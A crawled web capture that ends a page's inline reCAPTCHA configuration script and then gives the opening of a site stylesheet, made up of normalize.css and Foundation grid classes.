sOmw4/CvB9Pw44KZcKxbhQucsOgw4oCwoLDj2UDa8KFGQ9Nw4bDscKkwoLDtcK3wrzCnsKgw6sIKsKXwqVIwpHCuMKjCUcKw77DhMKkwqXCvcOjVsKJw7MaM155w40KwpVJBkJ/w6E4L8K1wrkAKAPDoCZaVCXCpMKPw6rDkcOqw4lANHHDogvCqR/[base64]/Dv8O7FsKxL8OTw7rCpMOFcyDCgkB1wrXDrMO8wq3CgcOwQQ/DkXDCgMOBwoA9dx3ClsOewqjCh8KFKMKTw5U8LnHDvHtlJUjDosOsFEHDu2bDqlkHwoFeB2bCtnN2w5HDqDJxwo/[base64]/DsGlWw6fCrW/CjMOfZ8ODwqzCh8OweTPDk2LCpsKhK8KHwqLCuzh3w73CpsO+w4J7HcOUOkLCs8KJbF1zwp/[base64]/DkMOXwqLCswkJUMK4w4fCqTkPDFfDuhPDsnEjwqIzL8KGw7TCpMKvHmUqwp3CtADCoEZiwo0Dw5LCsGs+P0QawpLChcOrGcK8M2TChXrCisO7wrnDiH4YesKidC/Dv1vCp8KuwpVgSGzCqsKBTUdZPyjChMOIwoJqwpHDu8ONw6DDrsKuwoXCp3DCuUcfXFxXw5rDuMOMJTnCnMOIwptew4TDjMOrwr3DkcO0w5jDpsK0wpvCh8KnS8OLKcKbw4/CmV9jwq3CqzdqJcOIJgllC8OQw7gPwpJCw4rCocOSbHslwoISTsKKwqtEw7/Dt1nCs3bDtlw6wqnDm1dzw5sNLXPCvw7DmcKiAMKYWCAuJMKiacOwbn3Ctz7DusK6QjDCrsOnwqbCrH5VcMOdNsO2w5R0JMOnw7HCok5twpvCpcKdJhPDrk/CoMKNw6/DgSXDm0sgZMK5NSTDrmHCtMONw51aY8KAMhw5RcKFw4zClzHDoMKlB8OdwrXCrcKAwoU/YTDCr1nDmgwFw6x5w6zDk8Ksw43Ct8Kqw5rDgDV3BsKWelNuRFrDoyoAwqXCpl7DtU/DmMO4woBGwppZFMKaJ8OdbMK6wq1/TRPDnsKPw4BWQsKjXh3CsMOrwqPDv8OtCB/Cuz8IccKrw77DhGvCoXLCpGHCrMKaacK6w5Z6eMO7dxIpK8OKw7bCqcKrwphuXnjDm8Oiwq/CumDDlkLDs1g/ZsOfSsOAwobCncOJwprDvTbDtsKHXcKSDkPDvcKswrZIZ0zDnx/DjsK1bQkyw6Zpw6dbw68Tw6jCncOaRsOww4vDlsOjTDQVwp8/w5kxNMOQG19dwotKwpPCgsOUcxYFcsO9wqPCkcOXwp7ChxA8NsOXLsKdUy8sWCHCqHgHw5XDgcKhwqDCnsK2w4zDh8OwwpUTwp7Dij5ywqQuMQVHYcKDw6nDnS7CpCnCqQlHw6XCjMOdJR/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.keytechnology.biz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iweIyYGQJyGt7/HEsxYv5didRNLYsS0aK9f0zwKDkPI\\u003d\x22,1,0,null,1,1769734224935,0,0,[146],null,[136,224,42],\x22RC-K-TFa3ZA6N9NYw\x22,null,null,null,null,null,\x220dAFcWeA7uAyFc5P2mrZ7vuWhSxhtkckfFHTkYkDMqgTR2c6M0aZOsdzrYMI00y1AWs8UMVSPpB__gHKRwlYA1HGomloRlGlNZpQ\x22,1769817024831]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.keytechnology.biz/css/main.css?v=1721745280425
body_size: 99096
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #222; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

